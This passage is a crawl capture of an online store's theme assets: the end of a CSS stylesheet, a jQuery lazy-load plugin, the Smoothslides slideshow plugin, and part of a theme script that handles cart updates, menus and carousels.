    #checkoutSteps #checkout-payment-method-load dt, #checkout-shipping-method-load dl dd {
        width: 100%;
    }
    .buy-block:last-child {
        margin-top: 20px;
    }
    .before-nav-bar {
        /*display: none;*/
    }
    .before-nav-bar .group{
        display: inline-block;
    }
    .carousel-title-border {
        display: none;
    }
    .add_all, .add_selected, .btn-add-select{
        margin-bottom: 20px;
    }
    .lblAvlArt, .selAvlArt, .btn-add-select {
        padding-left: 15px;
    }
    .btn-add-add, .btn-add-select {
        margin-left: 15px;
    }
}
@media screen and (max-width: 767px){
    .hidden-mobile{display:none !important;}
}
@media (max-width: 991px) and (min-width: 768px){
    .wrap-info-shipping {
        width: auto;
        display: block;
    }
}

@media (max-width: 500px) {
    #checkout-review-table {
        font-size: 10px;
    }
}

@media (max-width: 560px){
    .responsive .navbar-logo {
        width: 60%;
    }
}

.custom-store-switcher {
    margin-left: 2px !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.koltorahonline.com/skin/frontend/megatron/default/js/jquery.lazyload.js
body_size: 4053
content:
(function($, window, document, undefined) 
{
    var $window = $(window);

    $.fn.lazyload = function(options)
    {
        var $container;
        var settings = {
            class_select : 'lazy_load',
            threshold_x       : 400,
            threshold_y       : 200,
            failure_limit   : 0,
            event           : "scroll",
            effect          : "show",
            container       : window,
            data_attribute  : "original",
            skip_invisible  : true,
            appear          : null,
            load            : null,
            placeholder     : "[data-uri]"
        };

        function update()
        {
            settings.elements = jQuery('.'+settings.class_select);
            //console.log('enter : '+jQuery(settings.elements).length);
            jQuery(settings.elements).each(function ()
            {
                if(inContainer(this))
                {
                    jQuery(this).removeClass(settings.class_select);
                    checkSrc(this);
                }
            });
            //console.log('exit : '+ jQuery(settings.elements).length);
        }
        function inContainer(elem)
        {
            var res = false;
            var elem_pos = getPosition(elem);

            var container = {
                x : 0, // jQuery(settings.container).offset().left,
                y :  jQuery(settings.container).scrollTop(),
                x2 : jQuery(settings.container).width(),
                y2 : jQuery(settings.container).height()
            };
                        if( ((container.y <= elem_pos.y) && (container.y+container.y2 >= elem_pos.y)) ||
                ((container.y <= elem_pos.y_min) && (container.y+container.y2 >= elem_pos.y_min)) ||
                ((container.y <= elem_pos.y_max) && (container.y+container.y2 >= elem_pos.y_max)) ||
                ((container.y <= elem_pos.y) && (container.y+container.y2 >= elem_pos.y)) ||
                ((container.y <= elem_pos.y_min) && (container.y+container.y2 >= elem_pos.y_min)) ||
                ((container.y <= elem_pos.y_max) && (container.y+container.y2 >= elem_pos.y_max)) ||
                ((container.y <= elem_pos.y) && (container.y+container.y2 >= elem_pos.y)) ||
                ((container.y <= elem_pos.y_min) && (container.y+container.y2 >= elem_pos.y_min)) ||
                ((container.y <= elem_pos.y_max) && (container.y+container.y2 >= elem_pos.y_max)))
            {
                res = true;
            }
            return res;
        }
        function getPosition(elem) {
            var pos = {
                x : jQuery(elem).offset().left ,
                y : jQuery(elem).offset().top,
                x_min : 0,
                y_min : 0,
                x_max : 0,
                y_max : 0
            };
            pos.x_min = 1;
            if(pos.x - settings.threshold_x > 0){
                pos.x_min = pos.x - settings.threshold_x;
            }
            pos.y_min = 1;
            if(pos.y - settings.threshold_y > 0){
                pos.y_min = pos.y - settings.threshold_y;
            }
            pos.x_max = pos.x + settings.threshold_x;
            pos.y_max = pos.y + settings.threshold_y;

            return pos;
        }
        function checkSrc(elem) {
            var data_src = jQuery(elem).data(settings.data_attribute);
            jQuery(elem).attr('src', data_src);
        }


        $window.bind("scroll", function() {
            update();
        });
        $window.bind("resize", function() {
            update();
        });

        jQuery(document).ready(function() {
            update();
        });

        return this;
    };

})(jQuery, window, document);

jQuery(document).ready(function () {
    jQuery("img.lazy_load").lazyload({
        threshold : 500,
        class_select : '.lazy_load'
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.koltorahonline.com/js/etheme/megatron/smoothslides.js
body_size: 17970
content:
/*
 * Smoothslides
 * http://kthornbloom.com/smoothslides.php
 *
 * Copyright 2014, Kevin Thornbloom
 * Free to use and modify under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 */

(function($) {
    $.fn.extend({
        smoothSlides: function(options) {

            // These are overridden by options declared in footer
            var defaults = {
                duration: 6000,
                autoPlay: 'true',
                effect: 'random',
                effectEasing: 'ease-in-out',
                nextText: ' ►',
                prevText: '◄ ',
                captions: 'true',
                navigation: 'true',
                pagination: 'true',
                order: 'normal'
            }

            var options = $.extend(defaults, options),
                convertSeconds = (options.duration / 1000) - .5

                /* Set CSS transition timing and easing */
                $('.ss-slide').css({
                    'webkitTransition': 'all ' + convertSeconds + 's ' + options.effectEasing,
                    'mozTransition': 'all ' + convertSeconds + 's ' + options.effectEasing,
                    'msTransition': 'all ' + convertSeconds + 's ' + options.effectEasing,
                    'oTransition': 'all ' + convertSeconds + 's ' + options.effectEasing,
                    'transition': 'all ' + convertSeconds + 's ' + options.effectEasing
                });
            // Set some inline styles & add markup
            $('.ss-slide:last').css('position', 'relative');
            $('.ss-slides').wrap('<div class="ss-slides-wrap"></div>');

            // Randomizer Function
            $.fn.randomize = function(selector) {
                (selector ? this.find(selector) : this).parent().each(function() {
                    $(this).children(selector).sort(function() {
                        return Math.random() - 0.5;
                    }).detach().appendTo(this);
                });

                return this;
            };

            // Add Captions
            if (options.captions == 'true') {
                $('.ss-slides-wrap').append('<div class="ss-capwrap"><div class="ss-caption"></div></div>');
            }
            if (options.autoPlay == 'true') {
                if ($('.ss-slide:last').attr('title')) {
                    var caption = $('.ss-slide:last').attr('title');
                    $('.ss-caption').html(caption);
                }
            } else {
                if ($('.ss-slide:first').attr('title')) {
                    var caption = $('.ss-slide:first').attr('title');
                    $('.ss-caption').html(caption);
                } else {
                    $('.ss-caption').hide();
                }

            }

            // Add Pagination
            if (options.pagination == 'true') {
                $('.ss-slides-wrap').append('<div class="ss-pag-wrap"><div class="ss-paginate"></div></div>');
                $('.ss-slide').each(function() {
                    $('.ss-paginate').append('<a href="#"></a>');
                });
                if (options.autoPlay == 'true') {
                    $('.ss-paginate a:last').addClass('ss-current');
                } else {
                    $('.ss-paginate a:first').addClass('ss-current');
                }
            }

            // Add Navigation
            if (options.navigation == 'true') {
                $('.ss-slides-wrap').append('<a href="#" id="ss-prev">' + options.prevText + '</a><a href="#" id="ss-next">' + options.nextText + '</a>');
            }

            // Order
            if (options.order == 'normal') {
                $('.ss-slide').each(function() {
                    $(this).prependTo(this.parentNode);
                });
                if (options.autoPlay == 'true') {
                    $('.ss-slide:first').appendTo('.ss-slides');
                }
            } else if (options.order == 'random') {
                $('.ss-slide').randomize();
            } else if (options.order == 'reverse') {
                $('.ss-slide:first').appendTo('.ss-slides');
            }

            // Update Caption function
            function captionUpdater() {
                if ($('.ss-slide:eq(-2)').attr('title')) {
                    var caption = $('.ss-slide:eq(-2)').attr('title');
                    $('.ss-caption').html(caption).fadeIn(500);
                } else {
                    $('.ss-caption').fadeOut(500, function() {
                        $('.ss-caption').empty();
                    });
                }
            }

            // Update Pagination forwards
            function paginateForwards() {
                var currentDot = ($('.ss-current').index()) + 1,
                    nextSlide = currentDot + 1,
                    totalSlides = $('.ss-paginate a').length;
                if (currentDot >= totalSlides) {
                    $('.ss-current').removeClass('ss-current');
                    $('.ss-paginate a:first').addClass('ss-current');
                } else {
                    $('.ss-current').removeClass('ss-current');
                    $('.ss-paginate a').eq(currentDot).addClass('ss-current');
                }
            }

            // Updated Pagination reverse
            function paginateBackwards() {
                var currentDot = ($('.ss-current').index()) + 1,
                    nextSlide = currentDot - 2,
                    totalSlides = $('.ss-paginate a').length;
                if (currentDot <= 1) {
                    $('.ss-current').removeClass('ss-current');
                    $('.ss-paginate a:last').addClass('ss-current');
                } else {
                    $('.ss-current').removeClass('ss-current');
                    $('.ss-paginate a').eq(nextSlide).addClass('ss-current');
                }
            }

            /* ======================= */
            //Effects
            /* ======================= */

            function crossFade() {
                captionUpdater();
                paginateForwards();
                $('.ss-slide:last').addClass('notrans').fadeOut("slow", function() {
                    $(this).prependTo('.ss-slides').removeClass('notrans').css({
                        'webkitTransform': 'scale(1) rotate(0deg)',
                        'msTransform': 'scale(1) rotate(0deg)',
                        'transform': 'scale(1) rotate(0deg)',
                        'opacity': '0'
                    }).show();
                    $('.ss-slide:first').css({
                        'opacity': '1'
                    });

                });
            }

            function zoomIn() {
                captionUpdater();
                paginateForwards();
                $('.ss-slide:last').addClass('notrans').fadeOut("slow", function() {
                    $(this).prependTo('.ss-slides').removeClass('notrans').css({
                        'webkitTransform': 'scale(1) rotate(0deg)',
                        'msTransform': 'scale(1) rotate(0deg)',
                        'transform': 'scale(1) rotate(0deg)'
                    }).show();
                    $('.ss-slide:last').css({
                        'webkitTransform': 'scale(1.2)  rotate(2deg)',
                        'msTransform': 'scale(1.2)  rotate(2deg)',
                        'transform': 'scale(1.2)  rotate(2deg)'
                    });

                });
            }

            function zoomOut() {
                captionUpdater();
                paginateForwards();
                $('.ss-slide:eq(-2)').addClass('notrans').css({
                    'webkitTransform': 'scale(1.2) rotate(2deg)',
                    'msTransform': 'scale(1.2) rotate(2deg)',
                    'transform': 'scale(1.2) rotate(2deg)'
                });
                $('.ss-slide:last').addClass('notrans').fadeOut("slow", function() {
                    $(this).prependTo('.ss-slides').removeClass('notrans').css({
                        'webkitTransform': 'scale(1) rotate(0deg)',
                        'msTransform': 'scale(1) rotate(0deg)',
                        'transform': 'scale(1) rotate(0deg)'
                    }).show();
                    $('.ss-slide:last').removeClass('notrans').css({
                        'webkitTransform': 'scale(1) rotate(0deg)',
                        'msTransform': 'scale(1) rotate(0deg)',
                        'transform': 'scale(1) rotate(0deg)'
                    });
                });
            }

            function panRight() {
                captionUpdater();
                paginateForwards();
                $('.ss-slide:eq(-2)').addClass('notrans').css({
                    'webkitTransform': 'scale(1.3) translate(-10%, 0)',
                    'msTransform': 'scale(1.3) translate(-10%, 0)',
                    'transform': 'scale(1.3) translate(-10%, 0)'
                });
                $('.ss-slide:last').addClass('notrans').fadeOut("slow", function() {
                    $(this).prependTo('.ss-slides').removeClass('notrans').css({
                        'webkitTransform': 'scale(1) rotate(0deg)',
                        'msTransform': 'scale(1) rotate(0deg)',
                        'transform': 'scale(1) rotate(0deg)'
                    }).show();
                    $('.ss-slide:last').removeClass('notrans').css({
                        'webkitTransform': 'scale(1.3) translate(0,0)',
                        'msTransform': 'scale(1.3) translate(0,0)',
                        'transform': 'scale(1.3) translate(0,0)'
                    });
                });
            }

            function panLeft() {
                captionUpdater();
                paginateForwards();
                $('.ss-slide:eq(-2)').addClass('notrans').css({
                    'webkitTransform': 'scale(1.3) translate(10%, 0)',
                    'msTransform': 'scale(1.3) translate(10%, 0)',
                    'transform': 'scale(1.3) translate(10%, 0)'
                });
                $('.ss-slide:last').addClass('notrans').fadeOut("slow", function() {
                    $(this).prependTo('.ss-slides').removeClass('notrans').css({
                        'webkitTransform': 'scale(1) rotate(0deg)',
                        'msTransform': 'scale(1) rotate(0deg)',
                        'transform': 'scale(1) rotate(0deg)'
                    }).show();
                    $('.ss-slide:last').removeClass('notrans').css({
                        'webkitTransform': 'scale(1.3) translate(0,0)',
                        'msTransform': 'scale(1.3) translate(0,0)',
                        'transform': 'scale(1.3) translate(0,0)'
                    });
                });
            }

            function panUp() {
                captionUpdater();
                paginateForwards();
                $('.ss-slide:eq(-2)').addClass('notrans').css({
                    'webkitTransform': 'scale(1.3) translate(0, 10%)',
                    'msTransform': 'scale(1.3) translate(0, 10%)',
                    'transform': 'scale(1.3) translate(0, 10%)'
                });
                $('.ss-slide:last').addClass('notrans').fadeOut("slow", function() {
                    $(this).prependTo('.ss-slides').removeClass('notrans').css({
                        'webkitTransform': 'scale(1) rotate(0deg)',
                        'msTransform': 'scale(1) rotate(0deg)',
                        'transform': 'scale(1) rotate(0deg)'
                    }).show();
                    $('.ss-slide:last').removeClass('notrans').css({
                        'webkitTransform': 'scale(1.3) translate(0,0)',
                        'msTransform': 'scale(1.3) translate(0,0)',
                        'transform': 'scale(1.3) translate(0,0)'
                    });
                });
            }

            function panDown() {
                captionUpdater();
                paginateForwards();
                $('.ss-slide:eq(-2)').addClass('notrans').css({
                    'webkitTransform': 'scale(1.3) translate(0, -10%)',
                    'msTransform': 'scale(1.3) translate(0, -10%)',
                    'transform': 'scale(1.3) translate(0, -10%)'
                });
                $('.ss-slide:last').addClass('notrans').fadeOut("slow", function() {
                    $(this).prependTo('.ss-slides').removeClass('notrans').css({
                        'webkitTransform': 'scale(1) rotate(0deg)',
                        'msTransform': 'scale(1) rotate(0deg)',
                        'transform': 'scale(1) rotate(0deg)'
                    }).show();
                    $('.ss-slide:last').removeClass('notrans').css({
                        'webkitTransform': 'scale(1.3) translate(0,0)',
                        'msTransform': 'scale(1.3) translate(0,0)',
                        'transform': 'scale(1.3) translate(0,0)'
                    });
                });
            }

            // Start First Animation 
            if (options.autoPlay == 'false') {
                //do nothing
            } else if (options.effect == 'random') {
                var fns = [zoomOut, zoomIn, panRight, panLeft];
                fns[Math.floor(Math.random() * fns.length)]();
            } else if (options.effect == 'false') {
                //
            } else {
                eval(options.effect + "()");
            }

            /* Subsequent Auto Animations */
            var fn = function() {
                if (options.effect == 'random' && options.autoPlay == 'true') {
                    var fns = [zoomOut, zoomIn, panRight, panLeft, panUp, panDown];
                    fns[Math.floor(Math.random() * fns.length)]();
                } else if (options.effect == 'false') {
                    //
                } else {
                    eval(options.effect + "()");
                }
            }

            // Autoplay
            if (options.autoPlay == 'true') {
                var myInterval = setInterval(fn, options.duration);
            }

            /* Pause On Hover */
            $('#ss-prev, #ss-next, .ss-paginate').hover(function(ev) {
                clearInterval(myInterval);
            }, function(ev) {
                myInterval = setInterval(fn, options.duration);
            });

            /* Next Button */
            var quickNext = function() {
                $('#ss-next').off('click');
                $('.ss-slide:last').addClass('notrans').fadeOut('250', function() {
                    $('.ss-slide:last').prependTo('.ss-slides').removeClass('notrans').css({
                        'webkitTransform': 'scale(1) rotate(0deg)',
                        'msTransform': 'scale(1) rotate(0deg)',
                        'transform': 'scale(1) rotate(0deg)',
                        'opacity': '1'
                    }).show();
                    $('#ss-next').on("click", quickNext);
                });

                captionUpdater();
                paginateForwards();
                event.preventDefault();
            }
            $('#ss-next').on("click", quickNext);

            /* Previous Button */
            var quickPrev = function() {
                $('#ss-prev').off('click');
                if ($('.ss-slide:first').attr('title')) {
                    var caption = $('.ss-slide:first').attr('title');
                    $('.ss-caption').html(caption).show();
                } else {
                    $('.ss-caption').empty().hide();
                }
                paginateBackwards();
                $('.ss-slide:first').hide().addClass('notrans').appendTo('.ss-slides').fadeIn();
                $('#ss-prev').on("click", quickPrev);
                event.preventDefault();
            }
            $('#ss-prev').on("click", quickPrev);

            /* Paginator */
            $(document.body).on('click', '.ss-paginate a', function(event) {
                var whichClicked = ($(this).index()) + 1,
                    currentSlide = ($('.ss-current').index()) + 1;
                if (whichClicked < currentSlide) {
                    var iterate = (currentSlide - whichClicked);
                    for (var i = 0; i < iterate; i++) {
                        $('.ss-slide:first').appendTo('.ss-slides').removeClass('notrans').css({
                            'webkitTransform': 'scale(1) rotate(0deg)',
                            'msTransform': 'scale(1) rotate(0deg)',
                            'transform': 'scale(1) rotate(0deg)'
                        }).show();
                        $('.ss-current').removeClass();
                        $('.ss-paginate a').eq(whichClicked - 1).addClass('ss-current');
                    }

                } else if (whichClicked > currentSlide) {
                    var iterate = whichClicked - currentSlide;
                    for (var i = 0; i < iterate; i++) {
                        $('.ss-slide:last').prependTo('.ss-slides').removeClass('notrans').css({
                            'webkitTransform': 'scale(1) rotate(0deg)',
                            'msTransform': 'scale(1) rotate(0deg)',
                            'transform': 'scale(1) rotate(0deg)',
                            'display': 'none'
                        }).show();
                        $('.ss-current').removeClass();
                        $('.ss-paginate a').eq(whichClicked - 1).addClass('ss-current');
                    }
                }
                if ($('.ss-slide:last').attr('title')) {
                    var caption = $('.ss-slide:last').attr('title');
                    $('.ss-caption').html(caption).fadeIn(500);
                } else {
                    $('.ss-caption').fadeOut(500, function() {
                        $('.ss-caption').empty();
                    });
                }
                event.preventDefault();
            });

        }
    });
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.koltorahonline.com/js/etheme/megatron/megatron.js
body_size: 49150
content:
function cartUpdate(){
    jQuery.ajax({
        url:updateCartHtml,
        type:'POST',
        success : function(data){
            data = JSON.parse(data);
            jQuery('#cart-page').replaceWith(data.cart);
            if(jQuery('#shopping_cart')){
                jQuery('#shopping_cart').replaceWith(data.topcart);
            }
            if(jQuery('.nav-item.item-04')){
                jQuery('.nav-item.item-04').html(data.topcart_mobile);
            }


            hideLoading();
        },
        error : function(data){
            hideLoading();
        }
    })
}
function updateQuantity(){
    var data = jQuery('#form-cart').serialize();
    showLoading();
    jQuery.ajax({
        url: updateCartUrl,
        type: 'post',
        data: data,
        success : function(data){
            cartUpdate();
        },
        error : function(data){
            alert(data);
            cartUpdate();
        }
    });
};

jQuery(document).ready(function(){
    jQuery('#shopping_cart').click(function(){
        var elem = this;
        if(jQuery(elem).hasClass('open-in-tablet')){
            setTimeout((function(){jQuery(elem).removeClass('open');jQuery(elem).removeClass('open-in-tablet');}),100);
        }
        else{
            setTimeout((function(){jQuery(elem).addClass('open');jQuery(elem).addClass('open-in-tablet')}),100);
        }
    });
    if(navigator.userAgent.indexOf('Linux') + 1) {
        jQuery('body').addClass('linux');
    }

    jQuery('.navbar-main-menu dt.item').mousemove(function(e){
        var elem = this;
        changeHeightBlock = function()
        {
            var block = jQuery(elem).next();
            //var index = Math.abs(parseInt(jQuery('#menuScroller').css('margin-left'))) / 1140;
            var needHeight = jQuery(block).height();
            //jQuery('#menuScrollerWrapper').css('max-height', '400px');
            jQuery('#menuScrollerWrapper').height(needHeight);
        };
        changeHeightBlock();
    });
    jQuery('body').on("click",".remove-button.hidden-xs",function(e){
        showLoading();
        e.preventDefault;
        e.stopPropagation;
        var url = jQuery(this).attr('href');
        jQuery.ajax({
            url: url,
            type:'POST',
            success : function(data){
                cartUpdate();
            },
            error : function(data){
                alert(data);
                cartUpdate();
            }
        });
        return false;
    });
    jQuery('body').on("click",".input-group-addon:last-child",function(){
        var el = jQuery(this).siblings('input');
        var val = parseInt(el.val()) + 1;
        el.val(val > 0 ? val : 1);
        updateQuantity();
    });
    jQuery('body').on("click",".input-group-addon:first-child",function(){
        var el = jQuery(this).siblings('input');
        var val = parseInt(el.val()) - 1;
        el.val(val > 0 ? val : 1);
        updateQuantity();
    });
});

jQuery(function ($) {
    "use strict";
    var hiddenBut = $('header.variant4 .navbar-secondary-menu .btn-group.btn-hidden'),
        hiddenWidth = 50,
        animDiration = 300;
    hiddenBut.hover(
        function () {
            $(this).stop(true, false).animate({'width': $(this).prop('scrollWidth') }, animDiration , function(){ $(this).css({'overflow':'visible'})});

            $(this).delay(400).queue(function(){
                $(this).addClass('open');
                $(this).dequeue();
            });

        },

        function () {
            $(this).stop(true, false).removeClass('open').animate({'width':hiddenWidth}, animDiration, function(){ $(this).css({'overflow':'hidden'})});
            $(this).removeClass('open')
        });

    var searchHidden = $('header.variant4 .navbar-search input.form-control');

    searchHidden.focus(function(){
        $(this).parent().parent('.navbar-search').addClass("focus");
    }).blur(function(){
            $(this).parent().parent('.navbar-search').removeClass("focus");
    })
});
function calculateMenuItemsInRow(row) {
    jQuery(row).children(".item").each(function () {
        if (jQuery(this).prev().prev().length > 0) {
            if (jQuery(this).position().top != jQuery(this).prev().prev().position().top) {
                if (jQuery("body").hasClass("rtl")) {
                    var rightMargin = jQuery('.navbar-main-menu').width() - jQuery('.navbar-main-menu .item:first').position().left - jQuery('.navbar-main-menu .item:first').width();
                    //console.log (rightMargin);
                    jQuery(this).css({
                        'marginRight': rightMargin
                    });
                } else {
                    var leftMargin = jQuery('.navbar-main-menu .item:first').position().left;

                    jQuery(this).css({
                        'marginLeft': leftMargin
                    });
                }
                //jQuery(this).before('<div class="navbar-main-menu-divider clearfix"></div>');
                return false;
            }
            ;
        }
    });
};


function checkMenuOverlay() {

    var overlaps = (function () {
        function getPositions(elem) {
            var pos, width, height;
            pos = jQuery(elem).offset();
            width = jQuery(elem).width();
            height = jQuery(elem).height();
            //console.log (pos.left);
            //console.log (width);
            //console.log (height);
            return [
                [pos.left, pos.left + width],
                [pos.top, pos.top + height]
            ];
        }

        function comparePositions(p1, p2) {
            var r1, r2;
            r1 = p1[0] < p2[0] ? p1 : p2;
            r2 = p1[0] < p2[0] ? p2 : p1;
            return r1[1] > r2[0] || r1[0] === r2[0];
        }

        return function (a, b) {
            var pos1 = getPositions(a),
                pos2 = getPositions(b);
            return comparePositions(pos1[0], pos2[0]) && comparePositions(pos1[1], pos2[1]);

        };
    })();

    jQuery(".navbar-main-menu-divider").each(function () {
        jQuery(this).remove()
    });

    var menu = jQuery('.navbar-main-menu');
    var menu_item = jQuery('.navbar-main-menu .item');

    var checkBoxOverlay = jQuery('.navbar-search');

    var overlay = false;

    checkBoxOverlay.addClass('noTransition');

    menu_item.each(function () {
        var box = jQuery(this),
            box1 = checkBoxOverlay;
        box.css({
            'background': 'none',
            'marginLeft': 0,
            'marginRight': 0
        });

        if (overlaps(box, box1)) {

            overlay = true;
            if (jQuery("body").hasClass("rtl")) {
                var rightMargin = jQuery('.navbar-main-menu').width() - jQuery('.navbar-main-menu .item:first').position().left - jQuery('.navbar-main-menu .item:first').width();
                //console.log (rightMargin);
                box.css({
                    'marginRight': rightMargin
                });
            } else {
                var leftMargin = jQuery('.navbar-main-menu .item:first').position().left;
                //console.log (leftMargin);
                box.css({
                    'marginLeft': leftMargin
                });
            }
            //jQuery(this).before('<div class="navbar-main-menu-divider clearfix"></div>');
        }
    });
    if (overlay == false) {
        calculateMenuItemsInRow(menu)
    }
    var header = jQuery("header .navbar"),
        menuHeightInner = jQuery("header .navbar-height-inner");
        menuOpenHeight = 0;
    if(jQuery("#menuScrollerWrapper").css("display") == "block") {
        menuOpenHeight = jQuery("#menuScrollerWrapper").outerHeight();
    }
    //console.log (jQuery(".background", header).outerHeight( true ));
    menuHeightInner.css({
        'height': jQuery(".background", header).outerHeight(true) - menuOpenHeight
    });
    checkBoxOverlay.removeClass('noTransition');

};
var getDevicePixelRatio = function() {
    if (window.devicePixelRatio === undefined) { return 1; }
    return window.devicePixelRatio;
}
function retinaProducts(){
    if (getDevicePixelRatio() > 1)
    {
        jQuery('.product-retina').each(function(){
            jQuery(this).attr('src',jQuery(this).attr('data-image2x'));
        });
    }
};

(function () {
    var isBootstrapEvent = false;
    if (window.jQuery) {
        var all = jQuery('*');
        jQuery.each(['hide.bs.dropdown',
            'hide.bs.collapse',
            'hide.bs.modal',
            'hide.bs.tooltip'
        ], function (index, eventName) {
            all.on(eventName, function (event) {
                isBootstrapEvent = true;
            });
        });
    }
    var originalHide = Element.hide;
    Element.addMethods({
        hide: function (element) {
            if (isBootstrapEvent) {
                isBootstrapEvent = false;
                return element;
            }
            return originalHide(element);
        }
    });
})();
(function () {
    var viewportmeta = document.querySelector && document.querySelector('meta[name="viewport"]'),
        ua = navigator.userAgent,
        gestureStart = function () {
            viewportmeta.content = "width=device-width, minimum-scale=0.25, maximum-scale=1.6"
        }, scaleFix = function () {
            if (viewportmeta && (/iPhone|iPad/.test(ua) && !/Opera Mini/.test(ua))) {
                viewportmeta.content = "width=device-width, minimum-scale=1.0, maximum-scale=1.0";
                document.addEventListener("gesturestart", gestureStart, false)
            }
        };
    scaleFix()
})();


jQuery(function ($) {

    retinaProducts();

    "use strict";
    var pageBody = jQuery("body");

    function isTouchDevice() {
        return typeof window.ontouchstart != "undefined" ? true : false
    }

    if (isTouchDevice()) pageBody.addClass("touch");
    else pageBody.addClass("notouch")
});

/*jQuery(function ($) {
 "use strict";
 var viewGrid = $(".view-grid"),
 viewList = $(".view-list"),
 productList = $(".products-list");
 viewGrid.click(function (e) {
 productList.removeClass("products-list-in-row").addClass("products-list-in-column");
 e.preventDefault()
 });
 viewList.click(function (e) {
 productList.removeClass("products-list-in-column").addClass("products-list-in-row");
 e.preventDefault()
 })
 });*/

jQuery(function ($) {
    "use strict";
    var searchblock = $(".navbar-search"),
        searchinput = searchblock.find("input"),
        searchdropdown = searchblock.find(".dropdown-search");
    searchinput.bind("change paste keyup", function () {
        searchdropdown.show()
    });
    searchinput.bind("blur", function () {
        searchdropdown.hide()
    })
});
jQuery(function ($) {
    "use strict";
    var iconcolor = $(".icon-color:not(.disable)");
    var iconsize = $(".icon-size:not(.disable)");
    iconcolor.click(function () {
        if ($(this).hasClass("selected")) iconcolor.each(function () {
            $(this).removeClass("selected")
        });
        else {
            iconcolor.each(function () {
                $(this).removeClass("selected")
            });
            $(this).addClass("selected")
        }
    });
    iconsize.click(function () {
        if ($(this).hasClass("selected")) iconsize.each(function () {
            $(this).removeClass("selected")
        });
        else {
            iconsize.each(function () {
                $(this).removeClass("selected")
            });
            $(this).addClass("selected")
        }
    });
    var iconcolorPreview = $(".product-preview .icon-color:not(.disable)");
    iconcolorPreview.click(function (e) {
        var url = $(this).data("href");
        $(this).closest(".product-preview").find(".preview-image img").prop("src", url);
        return false
    })
});
jQuery(function ($) {
    "use strict";
    var usualmenu = $("ul.sf-menu");
    if (usualmenu.length != 0) usualmenu.supersubs({
        minWidth: 18,
        maxWidth: 27,
        extraWidth: 1
    }).superfish({onBeforeShow: function () {
            if ($(this).parents("ul").length > 1) {
                var w = $(window).width();
                var ul_offset = $(this).parents("ul").offset();
                var ul_width = $(this).parents("ul").outerWidth();
                ul_width = ul_width + 50;
                if ((ul_offset.left + ul_width > w - (ul_width / 2)) && (ul_offset.left - ul_width > 0)) {
                    $(this).addClass('offscreen_fix');
                }
                else {
                    $(this).removeClass('offscreen_fix');
                }
            }
            ;
        }})
});





jQuery(function ($) {
    "use strict";
    var hoverfold = $("#hoverfold");
    if (hoverfold.length != 0) {
        $("#hoverfold div").hoverfold()

        var $container = hoverfold;
        $container.isotope();
        var $optionSets = jQuery(".filters-by-category .option-set"),
            $optionLinks = $optionSets.find("a");
        $optionLinks.click(function () {
            var $this = $(this);
            if ($this.hasClass("selected")) return false;
            var $optionSet = $this.parents(".option-set");
            $optionSet.find(".selected").removeClass("selected");
            $this.addClass("selected");
            var options = {}, key = $optionSet.attr("data-option-key"),
                value = $this.attr("data-option-value");
            value = value === "false" ? false : value;
            options[key] = value;
            if (key === "layoutMode" && typeof changeLayoutMode === "function") changeLayoutMode($this, options);
            else $container.isotope(options);
            return false
        })
    }
   // if(jQuery(".filters-by-category .option-set a").length)
   // {jQuery(".filters-by-category .option-set a:last").click();jQuery(".filters-by-category .option-set a:first").click()}


});
jQuery(function ($) {
    "use strict";
    var arrowPrev = $(".small-previews a.prev");
    var arrowNext = $(".small-previews a.next");
    arrowPrev.hover(function () {
        $(this).parent().find(".small-preview.prev").stop(true, false).fadeToggle(400, "linear")
    });
    arrowNext.hover(function () {
        $(this).parent().find(".small-preview.next").stop(true, false).fadeToggle(400, "linear")
    })
});
jQuery(function ($) {
    "use strict";
    if ($("#popup-box").length > 0) $.fancybox.open("#popup-box")
    if ($(".std > .messages").length) $(".std > .messages").wrap('<section class="container">');
});

jQuery(function ($) {
    "use strict";
    var calculateProductsInRow = function (row) {
        $(".product-view-ajax-container.temp").each(function () {
            $(this).remove()
        });
        var productsInRow = 0;
        $(row).children(".product-preview").each(function () {
            if ($(this).prev().length > 0) {
                if ($(this).position().top != $(this).prev().position().top) return false;
                productsInRow++
            } else productsInRow++
        });
        $(row).children(":nth-child(" + productsInRow + "n)").after('<div class="product-view-ajax-container temp"><div class="product-view-ajax"><div class="ajax-loader progress progress-striped active"><div class="progress-bar progress-bar-danger" role="progressbar"></div></div><div class="layar"></div><div class="product-view-container"></div></div></div>')
        if ($(row).children().last().attr('class') != 'product-view-ajax-container temp') {
            $(row).append('<div class="product-view-ajax-container temp"><div class="product-view-ajax"><div class="ajax-loader progress progress-striped active"><div class="progress-bar progress-bar-danger" role="progressbar"></div></div><div class="layar"></div><div class="product-view-container"></div></div></div>')
        }
    };
    $(".products-list").each(function () {
        calculateProductsInRow(this)
    });
    $(window).resize(function () {
        $(".products-list").each(function () {
            calculateProductsInRow(this)
        })
    })
});
jQuery(function ($) {
    "use strict";
    var carousel = $(".tabsslider"),
        carouselnext = $(".carousel-next"),
        carouselprev = $(".carousel-prev"),
        carousellast = carousel.find("li:last-child"),
        carouselfirst = carousel.find("li:first-child");
    var hideshowarrow = function () {
        var carouselw = carousel.width();
        if (carousellast.width() + carousellast.position().left < carouselw) carouselnext.addClass("disable");
        else carouselnext.removeClass("disable");
        if (carouselfirst.position().left - 15 >= 0) carouselprev.addClass("disable");
        else carouselprev.removeClass("disable")
    };
    if (carousel.length > 0) hideshowarrow();
    carouselnext.click(function () {
        var carousel = $(this).parents(".tabsslider").find("ul");
        var scroll = carousel.scrollLeft();
        var w = carousel.width();
        var x = 0;
        carousel.find("li").each(function (i) {
            if ($(this).position().left < w) x = $(this).position().left
        });
        carousel.animate({
            scrollLeft: scroll + x
        }, "fast", function () {
            hideshowarrow()
        });
        return false
    });
    carouselprev.click(function () {
        var carousel = $(this).parents(".tabsslider").find("ul");
        var scroll = carousel.scrollLeft();
        var w = carousel.width();
        var x = 0;
        carousel.find("li").each(function (i) {
            if ($(this).position().left < 1 - w) x = $(this).position().left
        });
        if (x == 0) carousel.animate({
            scrollLeft: 0
        }, "fast", function () {
            hideshowarrow()
        });
        else carousel.animate({
            scrollLeft: scroll + x
        }, "fast", function () {
            hideshowarrow()
        });
        return false
    });
    $(window).resize(function () {
        if (this.resizeTO) clearTimeout(this.resizeTO);
        this.resizeTO = setTimeout(function () {
            $(this).trigger("resizeEnd")
        }, 100)
    });
    $(window).bind("resizeEnd", function () {
        if (carousel.length > 0) hideshowarrow()
    })
});
jQuery(function ($) {
